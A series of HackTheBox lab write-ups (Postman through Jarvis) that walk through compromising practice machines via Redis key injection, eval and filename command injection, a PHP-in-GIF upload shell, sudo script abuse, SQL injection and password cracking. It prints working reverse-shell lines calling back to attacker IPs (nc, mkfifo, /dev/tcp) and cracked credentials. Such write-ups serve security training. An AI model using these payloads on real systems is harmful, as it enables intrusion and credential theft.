ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCfPFneogPBvgeGccPGx9v0rz8sj6Gp7KaGNRocDfqNuSf5V0rB20AW0SNQh0UQRMb1QitaOub5ajwrtcHPckuY9WyhW76wIsXtxK5agOZuoj5BGOPLmXG7zVEBMLQ9BtnDzvTMM7RolR1Mp+VMZuj2ZOdtI4TgqZ0A8rVkXIGtQrntMQz1KBubnEHe5p30TrJMExeymZ3ZiIyQPFV/CxCayq8JJ4E+sIrLU8KxWH5QB5TRqtZTgjjzOn93ugXeNiMjTjzZCa5CcnCjXBiF5NkI6huCsg6GxuGEHdCLVeDwt8t75zV5cW1dDAt9EYaLB36grfMfkGZW8aIAZe5ClqQH root@kali


# cat foo.txt | redis-cli -h 10.10.10.160 -x set crackit
OK
# redis-cli -h 10.10.10.160
10.10.10.160:6379> config set dir /var/lib/redis/.ssh
OK
10.10.10.160:6379> config set dbfilename "authorized_keys"
OK
10.10.10.160:6379> save
OK
10.10.10.160:6379> exit
# ssh redis@10.10.10.160
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-58-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage


 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch
Last login: Mon Aug 26 03:04:25 2019 from 10.10.10.1
redis@Postman:~$ id
uid=107(redis) gid=114(redis) groups=114(redis)

There are two important things here to mention. First, the public key that we prepared to pipe into redis-cli is surrounded by a couple of newlines. If they are missing the SSH server will not be able to find our public key in the file since Redis will write some binary data to the beginning of the line.
And second, the folder /var/lib/redis/.ssh had to be guessed. This can be looked up by installing the Redis service on a local machine and figuring out what is set as the default home for this user.

This is still a rather constructed scenario since the .ssh folder would normally not exist and the redis user would not have a valid login shell set.

Now we have a low privileged shell on the system. There is only one other user on the system, “Matt”. Searching for files owned by this user on the system we find this:

redis@Postman:~$ find / -uid 1000 2>/dev/null
/opt/id_rsa.bak
/home/Matt
/home/Matt/.bashrc
/home/Matt/.bash_history
/home/Matt/.gnupg
/home/Matt/.ssh
/home/Matt/user.txt
/home/Matt/.selected_editor
/home/Matt/.local
/home/Matt/.local/share
/home/Matt/.profile
/home/Matt/.cache
/home/Matt/.wget-hsts
/home/Matt/.bash_logout
/var/www/SimpleHTTPPutServer.py

The first hit looks interesting. A SSH private key backup file, which is readable by us. But it is encrypted. We copy it locally to our attacking Kali and brute-force the password:

# /usr/share/john/ssh2john.py id_rsa.bak > mattkey
# john --wordlist=/usr/share/wordlists/rockyou.txt mattkey 
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 1 for all loaded hashes
Cost 2 (iteration count) is 2 for all loaded hashes
Will run 2 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
computer2008     (id_rsa.bak)

We now have the password, but connecting via SSH using this key still fails. Checking on the server with our low privilege shell we can find the following setting in /etc/ssh/sshd_config:

#deny users
DenyUsers Matt

We can’t get around that. But we now have valid credentials. First off we can simply run su - Matt and supply the password to get the user shell. But also these credentials can be used on the Webmin interface at https://10.10.10.160:10000. Now we can use the Webmin exploit which requires authentication first. There is a metasploit module for that, so we’ll just use that:

And with that we get both flags.

HackTheBox – Bitlab

The initial nmap scan of the HackTheBox machine “Bitlab” only showed two open ports:

# Nmap 7.80 scan initiated Sun Sep 15 03:20:33 2019 as: nmap -p- -o nmap_full 10.10.10.114
Nmap scan report for 10.10.10.114
Host is up (0.028s latency).
Not shown: 65533 filtered ports
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http

On port 80 the website only showed the login page for a Gitlab instance:

Of course we didn’t have a login yet. All projects of that instance were private, nothing showed up under the Explore link. But the Help link pointed to the following:

And the booksmarks.html displayed this:

The first 4 links were not interesting, but the last one was a JavaScript snippet. Cleaning up the code (converting URL encoded characters back to normal characters) this turns into:

javascript:(function(){ var _0x4b18=["\x76\x61\x6C\x75\x65","\x75\x73\x65\x72\x5F\x6C\x6F\x67\x69\x6E","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x63\x6C\x61\x76\x65","\x75\x73\x65\x72\x5F\x70\x61\x73\x73\x77\x6F\x72\x64","\x31\x31\x64\x65\x73\x30\x30\x38\x31\x78"];document[_0x4b18[2]](_0x4b18[1])[_0x4b18[0]]= _0x4b18[3];document[_0x4b18[2]](_0x4b18[4])[_0x4b18[0]]= _0x4b18[5]; })()

We didn’t actually have to understand the code, this can be pasted into the JavaScript console of Firefox and get executed. Doing that will automatically fill out the username and password of the Gitlab login page:

Since our browser is routed through Burp we can grab the credentials for later:
Username: clave
Password: 11des0081x

Being logged in to Gitlab we get access to two projects:

The deployer repository basically only contained this index.php file:

This looks like a hook that is called when the Profile repository gets a new commit merged. It will change to the profile path and run sudo git pull.

The Profile repository only contained a index.php file with static HTML content.

Now we also know those URLs:
http://10.10.10.114/deployer/
http://10.10.10.114/profile/

Since we understand that adding a new commit to the Profile repository will get automatically pulled in this reachable folder, we can upload a PHP shell. Checking out this git repository remotely didn’t work, however Gitlab includes functionality to do that in the browser.

First we switch to the test-deploy branch of the repository:

Then add a new file:

And now we can simply create a new file:

Afterwards we commit it, created a merge request and merged it. Since this will be deployed automatically we can call the PHP shell just a few seconds later:

However, this was a low privileged shell as the user www-data. With this we did a ton of enumeration which lead nowhere. Finally going back to the Gitlab instance we noticed the snippets feature. There only exists this snippet on the server:

That’s a pretty big hint that there might be something useful in that PostgreSQL table. So, we did another merge request to deploy this code:

<?php
$db_connection = pg_connect("host=localhost dbname=profiles user=profiles password=profiles");
$result = pg_query($db_connection, "SELECT * FROM profiles");
$resultArr = pg_fetch_all($result);
print_r($resultArr);

Repeating the steps from above we commit those contents again to shell.php in the test-deploy branch. Create a new merge request via this button:

Submit the merge request:

And merge it:

Calling the shell now returns the data from PostgreSQL:

The password returned looks like a base64 encoded string but it does not decode. After trying to fix the string for a while we simply tried to use that string as the literal password, and that works for the user clave via SSH:

With that we finally got the user flag. The only suspicious file to gain root was the RemoteConnection.exe file in the home directory of clave. Trying to reverse it with Hopper for a bit lead nowhere. Trying to debug it while running was the plan next. Simply running it via wine only showed this error message:

Next we ran it via OllyDbg. By simply setting a break point on that “Access Denied !!” print message we got the following:

Looking at the stack in the window at the bottom right we can see parameters which are intended for PuTTY:

ssh root@gitlab.htb -pw "Qf7]8YSV.wDNF*[7d?j&eD4^"

With those credentials we can now login as root:

And with that we got the root flag.

HackTheBox – Craft

The initial nmap scan for Craft didn’t reveal a lot of open ports:

# Nmap 7.70 scan initiated Thu Jul 18 15:19:14 2019 as: nmap -o nmap_full -p- 10.10.10.110
Nmap scan report for 10.10.10.110
Host is up (0.032s latency).
Not shown: 65532 closed ports
PORT     STATE SERVICE
22/tcp   open  ssh
443/tcp  open  https
6022/tcp open  x11

There were 2 SSH ports open (6022/tcp was SSH, not x11) and otherwise only HTTPS. The certificate of the site had a common name of “craft.htb”, so we added that to “/etc/hosts”. The HTTPS site was practically just static content (accessing via the IP and the “craft.htb” name gave the same page):

However, at the top right were two links to two different subdomains. “https://api.craft.htb/api” and “https://gogs.craft.htb/”. We add those also to “/etc/hosts”:

10.10.10.110 craft.htb api.craft.htb gogs.craft.htb

The API subdomain is a Swagger UI interface:

But all the interesting enpoints require either a token or credentials to login.

“gogs.craft.htb” is a self hosted Git service. Browsing the site we can get access to the source code of the API. But also the issue tracker is available:

Thanks to that issue we now know what header the API expects from us. The token in the issue is however already expired. More interestingly the last comment of that issue was:

That sounds suspicious, let’s check out that commit:

That eval() on line 43 is practically executing any code we pass to it in the abv parameter. But we still need a token first. After a few dead-ends we take a look at the commit history of the project, there are only 6 commits in total and one in particular contained user credentials and in a later commit they were removed again:

With those credentials we can now login and get a token back:

# curl "https://dinesh:4aUh0A8PbVJxgd@api.craft.htb/api/auth/login" -H  "accept: application/json" -k
{"token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiZGluZXNoIiwiZXhwIjoxNTYzNTY5Nzc2fQ.KIWXhhroDYI4R_OieAyBxZkR-Ck1C3Nm5FdOV-5BPms"}

Using this token we can now access the “/api/brew” endpoint which uses the insecure eval().

There are a few restrictions though, it expects python code and we will not get the result printed back. Passing something like this as the “abv” value will execute the “sleep 5” command which we can easily detect by the time it takes to respond:

__import__(\"os\").system(\"sleep 5\")

Immediately spawning a reverse shell didn’t work, but we can do some basic recon like this:

# does nc exist?
__import__(\"os\").system(\"which nc && sleep 5\")
# does bash exist?
__import__(\"os\").system(\"which bash && sleep 5\")
# are outbound connections to port 80 possible?
__import__(\"os\").system(\"wget http://10.10.14.26/\")

“nc” did exist (but probably didn’t support the “-e” flag), bash did not exist and outbound connections were possible, also to other ports. But a alternative reverse shell using “nc” without the “-e” flag worked. We start a local nc listener first locally on port 4444/tcp and then run:

# curl -X POST "https://api.craft.htb/api/brew/" \
-H "X-Craft-API-Token: $TOKEN" \
-H  "accept: application/json" \
-H  "Content-Type: application/json" \
-d '{  "id": 0,  "brewer": "string",  
"name": "string",  "style": "string",  
"abv": "__import__(\"os\").system(\"rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.26 4444 >/tmp/f\")"}' -k

And we get a connection back:

Of course this isn’t the final root shell, as it turns out this system runs inside a Docker container. Which also explains why “bash” does not exist on it. There isn’t much on the system but it does have access to a MySQL server. Very helpfully a “mysql_client.py” script is already ready for our use. From there we can get additional credentials:

We then try those to login at the various services and figure out that “dinesh” and “gilfoyle” can login at the Gogs instance. Gilfoyle has a private repository set up at Gogs, “craft-infra”:

In the “.ssh” folder is a SSH private key, we download it. There is also the corresponding  public key, the comment in there indicates that the key is for “gilfolye@craft.htb”. We use that key to login, the passphrase is the same as the password we got from MySQL for gilfolye:

In the repository is one more interesting configuration. Vault is being used to store credentials, and there is a configuration for root SSH using OTP:

We simply use this to login as root:

Vault happily gives us the one time password with which we can login as root.


HackTheBox – Wall

The initial nmap scan for the HackTheBox machine “Wall” only reveled two open ports:

Nmap scan report for 10.10.10.157
Host is up (0.056s latency).
Not shown: 65533 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http

The website on port 80 was the Debian standard welcome page, nothing interesting there.
Running dirb against the target got back those paths and files:

aa.php
panel.php
monitoring/

The file aa.php just displayed the number “1”. And panel.php only displayed the text “Just a test for php file !”.
Any file requested under monitoring asked for username and password.
This took me a while to figure out, but the password was only requested for GET requests, if a POST request was sent, this was the result:

HTTP/1.1 200 OK
Date: Fri, 04 Oct 2019 11:26:09 GMT
Server: Apache/2.4.29 (Ubuntu)
Last-Modified: Wed, 03 Jul 2019 22:47:23 GMT
ETag: "9a-58ccea50ba4c6-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Length: 154
Connection: close
Content-Type: text/html


<h1>This page is not ready yet !</h1>

<h2>We should redirect you to the required page !</h2>

<meta http-equiv="refresh" content="0; URL='/centreon'" />

With that we found a new path: /centreon
Centreon is a monitoring software based on Nagios. Checking for past vulnerabilities, there comes up a remote code execution – but it requires authentication first.
Having exceeded all options I tried to brute-force the password. Checking their documentation we can figure out that the default username is “admin”. And that they also offer an API. We use the API to brute-force the password since the WebUI uses CSRF tokens.
Using hydra we brute-force the password:

hydra -l admin -P /usr/share/wordlists/rockyou.txt -V 10.10.10.157 http-post-form "/centreon/api/index.php?action=authenticate:username=^USER^&password=^PASS^:F=Bad" -I

[80][http-post-form] host: 10.10.10.157   login: admin   password: password1

Now that we got credentials I’ve tried to use the RCE vulnerability (CVE-2019-13024).
I’ve spent a ton of time on this but I couldn’t make it work. There is a filter in place which responds with 403 errors when a space is in the payload. And even when I tried to circumvent that, it didn’t work.

After a while I found CVE-2019-17501, this is much easier. The filter appears not to be active there. So we navigate to Configuration -> Commands -> Discovery

Here we get a box in which we can simply enter commands and using the blue play button next to “Argument Example” we can directly execute those.

Still, spawning directly a reverse-shell was not possible since some characters were escaped. To get around this, I’ve started a local webserver and placed the file rev.sh in its root with this content:

#!/bin/bash

bash -i >& /dev/tcp/10.10.14.9/2222 0>&1

Next we enter the following command into the command line field:

And execute it:

Now the reverse shell is on the system. We start a local netcat listener already by running nc -vnlp 2222 and repeat the steps above but now simply run bash /tmp/rev.sh instead of the wget.

With that we get a connect back from the server:

Running the linux smart enumeration script shows us that there is a uncommon setuid binary: /bin/screen-4.5.0

For this exact version there is a vulnerability that allows to escalate to root. I was first trying to use this vulnerability to drop a file in /etc/sudoers.d to escalate privileges, but the file was always either not written or had too wide permissions for sudo to accept it.

Instead I used the PoC from here https://github.com/XiphosResearch/exploits/tree/master/screen2root to simply get a root shell:

And that gives us a root shell with which we can get both flags.

HackTheBox – Heist

The initial nmap for the easy rated HackTheBox machine “Heist” reveled only a few open ports:

# Nmap 7.70 scan initiated Sun Aug 11 05:02:23 2019 as: nmap -o nmap_full -p- 10.10.10.149
Nmap scan report for 10.10.10.149
Host is up (0.036s latency).
Not shown: 65530 filtered ports
PORT      STATE SERVICE
80/tcp    open  http
135/tcp   open  msrpc
445/tcp   open  microsoft-ds
5985/tcp  open  wsman
49669/tcp open  unknown

The website running on port 80/tcp only showed a login page:

On the bottom right corner there is a link to login as a guest, using this we can see a issue tracking system:

The ticket mentions a broken configuration file but also that the user “Hazard” wants an account on the windows server. This might be useful later. The attachment can be viewed as well:

There are 3 passwords included in this file. 2 of them use a reversible format (for example using https://packetlife.net/toolbox/type7/), the plaintext passwords are:

$uperP@ssword
Q4)sJu\Y8qz*A3?d

The 3rd one (“secret 5”) must be brute forced:

# cat hashes.txt 
enable_secret:$1$pdQG$o8nrSzsGXeaduXrjlvKc91
# john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt 
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8x3])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
stealth1agent    (enable_secret)
1g 0:00:00:39 DONE (2019-09-08 11:29) 0.02557g/s 89650p/s 89650c/s 89650C/s stealthy001..steak7893
Use the "--show" option to display all of the cracked passwords reliably
Session completed

Next we’ve tried enumerating users on the system using Impacket and the script lookupsid.py. We can guess that the user “Hazard” exists on the system and try the above passwords:

# ./lookupsid.py ./hazard@10.10.10.149
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation

Password: 
[*] Brute forcing SIDs at 10.10.10.149
[*] StringBinding ncacn_np:10.10.10.149[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4254423774-1266059056-3197185112
500: SUPPORTDESK\Administrator (SidTypeUser)
501: SUPPORTDESK\Guest (SidTypeUser)
503: SUPPORTDESK\DefaultAccount (SidTypeUser)
504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
513: SUPPORTDESK\None (SidTypeGroup)
1008: SUPPORTDESK\Hazard (SidTypeUser)
1009: SUPPORTDESK\support (SidTypeUser)
1012: SUPPORTDESK\Chase (SidTypeUser)
1013: SUPPORTDESK\Jason (SidTypeUser)

The password “stealth1agent” worked. With that we have the workgroup name as well as new user names on the system. We’ve added all passwords and usernames to their own text files and used the metasploit module “auxiliary/scanner/winrm/winrm_login” to try to login with all combinations:

We have another username and password combination. Using WinRM we can now get a shell on the system and get the user flag:

# ./evil-winrm.rb -i 10.10.10.149 -u Chase -p 'Q4)sJu\Y8qz*A3?d'

Info: Starting Evil-WinRM shell v1.6

Info: Establishing connection to remote endpoint

*Evil-WinRM* PS C:\Users\Chase\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\Chase\Desktop> type user.txt
a127daef77ab****************

Doing enumeration on the system showed that there are several firefox.exe processes running. Trying to find any information on disk didn’t reveal anything usable. Next we wanted to check what the firefox.exe process is doing. For that we first upload procdump.exe, create a dump file and then download it:

*Evil-WinRM* PS C:\users\chase\documents> upload /root/hackthebox/heist/procdump.exe
Info: Uploading /root/hackthebox/heist/procdump.exe to .

Data: 868564 bytes of 868564 bytes copied

Info: Upload successful!


*Evil-WinRM* PS C:\users\chase\documents> ./procdump.exe -mp 6168

ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com

[21:59:13] Dump 1 initiated: C:\users\chase\documents\firefox.exe_190908_215913.dmp
[21:59:16] Dump 1 complete: 116 MB written in 2.1 seconds
[21:59:16] Dump count reached.

*Evil-WinRM* PS C:\users\chase\documents> download firefox.exe_190908_215913.dmp 
Info: Downloading firefox.exe_190908_215913.dmp to firefox.exe_190908_215913.dmp

By simply running strings on that file we can find the following URL that this browser seems to constantly request:

http://localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=

This includes the plaintext password for the admin user. With that we can now also login to the system and get the root flag:

# ./evil-winrm.rb -i 10.10.10.149 -u Administrator -p '4dD!5}x/re8]FBuZ'

Info: Starting Evil-WinRM shell v1.6

Info: Establishing connection to remote endpoint

*Evil-WinRM* PS C:\Users\Administrator\Documents> type ..\Desktop\root.txt
50dfa3c6bf*******************

HackTheBox – Networked

The initial nmap for the HackTheBox machine Networked revealed only 2 open ports:

# Nmap 7.80 scan initiated Sat Sep 14 09:59:25 2019 as: nmap -p- -o nmap_full 10.10.10.146
Nmap scan report for 10.10.10.146
Host is up (0.026s latency).
Not shown: 65532 filtered ports
PORT    STATE  SERVICE
22/tcp  open   ssh
80/tcp  open   http

The website on port 80 only displayed this message:

The source code of that pages also includes a comment:

Running dirb against the website shows a interesting folder:

---- Scanning URL: http://10.10.10.146/ ----
==> DIRECTORY: http://10.10.10.146/backup/
+ http://10.10.10.146/cgi-bin/ (CODE:403|SIZE:210)
+ http://10.10.10.146/index.php (CODE:200|SIZE:229)

The backup folder only contains one file, backup.tar. Downloading this file we get the full source code of the application:

index.php
lib.php
photos.php
upload.php

We can now request those files as well and explore the functional parts. The upload.php file allows us to upload images which are then displayed on photos.php.

Reading upload.php we can see that the images get uploaded to the uploads folder. The filename of the upload is checked and must end in .jpg, .jpeg, .png or .gif. It also checks that the file is an image via the PHP function finfo_file().

The file extension can’t be circumvented, but we can craft a file that passes as a gif image which includes PHP code like this:

GIF89a;
<?php system('nc -e /bin/sh 10.10.14.9 4444'); ?>

We uploaded the file as “foo.php.gif” like this:

Afterwards we started a netcat listener on port 4444. We can now get the URL of the uploaded image by accessing http://10.10.10.146/photos.php. Accessing the URL http://10.10.10.146/uploads/10_10_14_9.php.gif spawned a reverse shell as the apache user:

# nc -lvp 4444
listening on [any] 4444 ...
10.10.10.146: inverse host lookup failed: Unknown host
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.146] 50108
id
uid=48(apache) gid=48(apache) groups=48(apache)

With that user we could now also investigate why a .gif file is being executed as PHP. The PHP configuration on the system was changed to this:

% cat /etc/httpd/conf.d/php.conf
AddHandler php5-script .php
AddType text/html .php
DirectoryIndex index.php
php_value session.save_handler "files"
php_value session.save_path    "/var/lib/php/session"

The AddHandler line does interpret only files with the .php extension as PHP code, but as written in the mod_mime documentation, a file can have multiple extensions. And the extension argument will be compared against all of them.

The default configuration would be:

<FilesMatch \.php$>
    SetHandler application/x-httpd-php
</FilesMatch>

This would make sure that only files ending in .php would get interpreted as PHP code. But this wasn’t used.

Due to that the gif file was interpreted as PHP code.
To get a user shell we found those two files in the home of guly:

cat crontab.guly
*/3 * * * * php /home/guly/check_attack.php
cat check_attack.php
<?php require '/var/www/html/lib.php'; $path = '/var/www/html/uploads/'; $logpath = '/tmp/attack.log'; $to = 'guly'; $msg= ''; $headers = "X-Mailer: check_attack.php\r\n"; $files = array(); $files = preg_grep('/^([^.])/', scandir($path)); foreach ($files as $key => $value) {
	$msg='';
  if ($value == 'index.html') {
	continue;
  }
  #echo "-------------\n";

  #print "check: $value\n";
  list ($name,$ext) = getnameCheck($value);
  $check = check_ip($name,$value);

  if (!($check[0])) {
    echo "attack!\n";
    # todo: attach file
    file_put_contents($logpath, $msg, FILE_APPEND | LOCK_EX);

    exec("rm -f $logpath");
    exec("nohup /bin/rm -f $path$value > /dev/null 2>&1 &");
    echo "rm -f $path$value\n";
    mail($to, $msg, $msg, $headers, "-F$value");
  }
}

?>

This means that every 3 minutes the check_attack.php script is running. This script checks if the uploaded files are malicious by checking against a regex and running the names through the check_ip() function. If the file is detected as malicious it gets removed, but the call to rm is not sanitized. We can inject commands to that. We simply create a malicious file like this:

cd /var/www/html/uploads
touch 'fooo; nc -c sh 10.10.14.9 5555'

After waiting 3 minutes our netcat listener got a connection back with the user guly:

# nc -vnlp 5555
listening on [any] 5555 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.146] 42036
id
uid=1000(guly) gid=1000(guly) groups=1000(guly)
cat user.txt
526cfc2305f17faaa****************

One of the first things to always check after gaining user is any configured sudo permissions, this time we got one allowed command:

sudo -l
Matching Defaults entries for guly on networked:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin

User guly may run the following commands on networked:
    (root) NOPASSWD: /usr/local/sbin/changename.sh

The /usr/local/sbin/changename.sh script does the following:

#!/bin/bash -p
cat > /etc/sysconfig/network-scripts/ifcfg-guly << EoF DEVICE=guly0 ONBOOT=no NM_CONTROLLED=no EoF regexp="^[a-zA-Z0-9_\ /-]+$" for var in NAME PROXY_METHOD BROWSER_ONLY BOOTPROTO; do echo "interface $var:" read x while [[ ! $x =~ $regexp ]]; do echo "wrong input, try again" echo "interface $var:" read x done echo $var=$x >> /etc/sysconfig/network-scripts/ifcfg-guly
done
  
/sbin/ifup guly0

It basically asks us to fill out 4 variables, then writes a network interface configuration file and tries to bring up that device. By passing in xx sh as one of the variables we can get a root-shell:

sudo /usr/local/sbin/changename.sh
interface NAME:
xx sh
interface PROXY_METHOD:
x
interface BROWSER_ONLY:
x
interface BOOTPROTO:
x
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
0a8ecda83f1d********************

Now why does this work?
In the resulting ifcfg-guly file this line will be written:

NAME=xx sh

The command /sbin/ifup guly0 will at some point run the following function:

source_config ()
{
    CONFIG=${CONFIG##*/}
    DEVNAME=${CONFIG##ifcfg-}
    . /etc/sysconfig/network-scripts/$CONFIG
    (...)

This sources the file which includes the above variable assignment. Sourcing is practically just running the supplied script but in the current shell (variables set in the script would be available afterwards). So this will run:

NAME=xx sh

Since that variable assignment is not quoted that means that the command sh is run with the environment variable NAME set to xx. Since sh doesn’t care about that variable, it simply runs, giving us a root-shell.

HackTheBox – Jarvis

The initial nmap scan only showed a few open ports:

# nmap 10.10.10.143 -T4 -p-
Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-23 08:58 EDT
Nmap scan report for 10.10.10.143
Host is up (0.033s latency).
Not shown: 65531 closed ports
PORT      STATE    SERVICE
22/tcp    open     ssh
80/tcp    open     http
64999/tcp open     unknown

The high port only showed a single line of text when accessed via HTTP and I couldn’t figure anymore on it out. It always just displayed that we are banned.

Running gobuster against port 80 revealed the following folders:

/images (Status: 301)
/css (Status: 301)
/js (Status: 301)
/fonts (Status: 301)
/phpmyadmin (Status: 301)
/sass (Status: 301)
/server-status (Status: 403)

Of course /phpmyadmin is interesting. The version also has known vulnerabilities but all of them require us to authenticate first.

Browsing the site it looks mostly like a static website without many inputs. Only one page takes a parameter, the /room.php URL:

Simply running sqlmap with the “–passwords” option against this will give us valid MySQL credentials. The brute-force of the hash with all default settings takes only a minute:

# sqlmap -u "http://10.10.10.143/room.php?cod=1"
(...)
[14:51:52] [INFO] GET parameter 'cod' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="of")
# sqlmap -u "http://10.10.10.143/room.php?cod=1" --passwords

[*] starting @ 14:52:29 /2019-07-10/

[14:52:29] [INFO] resuming back-end DBMS 'mysql' 
[14:52:29] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cod (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cod=1 AND 5517=5517

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: cod=1 AND SLEEP(5)

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: cod=-7469 UNION ALL SELECT NULL,NULL,CONCAT(0x716a6b6b71,0x6c5765576143544d636a4a4257796d65536251776d72787965634362434d7257434c555865554170,0x7171706271),NULL,NULL,NULL,NULL-- WuKC
---
[14:52:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9.0 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0.12
[14:52:30] [INFO] fetching database users password hashes
[14:52:30] [INFO] used SQL query returns 1 entry
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[14:52:35] [INFO] writing hashes to a temporary file '/tmp/sqlmapB85vZg3804/sqlmaphashes-DOQup7.txt' 
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] y
[14:52:37] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[14:52:38] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[14:52:41] [INFO] starting dictionary-based cracking (mysql_passwd)
[14:52:41] [INFO] starting 2 processes 
[14:52:47] [INFO] cracked password 'imissyou' for user 'DBadmin'                                                                                             
database management system users password hashes:                                                                                                            
[*] DBadmin [1]:
    password hash: *2D2B7A5E4E637B8FBA1D17F40318F277D29964D0
    clear-text password: imissyou

With that we can now login to phpMyAdmin. But we don’t really need to do that. We already know that in that version of phpMyAdmin there is a remote code execution vulnerability (CVE-2018-12613) for which also a metasploit module exists. We use that module like this now that we have credentials:

msf5 exploit(multi/http/phpmyadmin_lfi_rce) > show options

Module options (exploit/multi/http/phpmyadmin_lfi_rce):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   PASSWORD   imissyou         no        Password to authenticate with
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS     10.10.10.143     yes       The target address range or CIDR identifier
   RPORT      80               yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /phpmyadmin/     yes       Base phpMyAdmin directory path
   USERNAME   DBadmin          yes       Username to authenticate with
   VHOST                       no        HTTP server virtual host


Payload options (generic/shell_reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   2   Linux

msf5 exploit(multi/http/phpmyadmin_lfi_rce) > run

[*] Started reverse TCP handler on 10.10.14.6:4444 
[*] Command shell session 1 opened (10.10.14.6:4444 -> 10.10.10.143:58932) at 2019-07-10 13:47:58 -0400

id
uid=33(www-data) gid=33(www-data) groups=33(www-data)

With that limited shell we can look around the system for a bit. There only exists one normal user on the system (“pepper”), so we try to escalate to that. Checking for sudo rights this is returned:

$ sudo -l
Matching Defaults entries for www-data on jarvis:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on jarvis:
    (pepper : ALL) NOPASSWD: /var/www/Admin-Utilities/simpler.py

So we can run “/var/www/Admin-Utilities/simpler.py” as the user “pepper”. Reading the code there is an interesting “ping” function in that program (highly shortened):

def exec_ping():
    forbidden = ['&', ';', '-', '`', '||', '|']
    command = input('Enter an IP: ')
    for i in forbidden:
        if i in command:
            print('Got you')
            exit()
    os.system('ping ' + command)

if __name__ == '__main__':
    show_header()
(...)
    elif sys.argv[1] == '-p':
        exec_ping()
        exit()

We can use the “-p” option of this script. Then we need to evade a blacklist of a few characters and part of our input ends up in a os.system() call. Since neither “$”, “(” nor “)” are blacklisted this is rather easy. We start already a netcat listener on port 6666 and then run:

$ sudo -u pepper /var/www/Admin-Utilities/simpler.py -p
***********************************************
     _                 _                       
 ___(_)_ __ ___  _ __ | | ___ _ __ _ __  _   _ 
/ __| | '_ ` _ \| '_ \| |/ _ \ '__| '_ \| | | |
\__ \ | | | | | | |_) | |  __/ |_ | |_) | |_| |
|___/_|_| |_| |_| .__/|_|\___|_(_)| .__/ \__, |
                |_|               |_|    |___/ 
                                @ironhackers.es
                                
***********************************************

Enter an IP: $(/bin/bash)
$(/bin/bash)
pepper@jarvis:/usr/share/phpmyadmin$ nc -e /bin/bash 10.10.14.6 6666

When it asks for the IP Address we enter “$(/bin/bash)”, this circumvents the filters and starts a new shell as the user “pepper”. But it’s not a full shell, we don’t get any output back from it. I’m sure this can be fixed but instead we just paste “nc -e /bin/bash 10.10.14.6 6666” into that shell which connects back to our listener:

# nc -nlvp 6666
listening on [any] 6666 ...
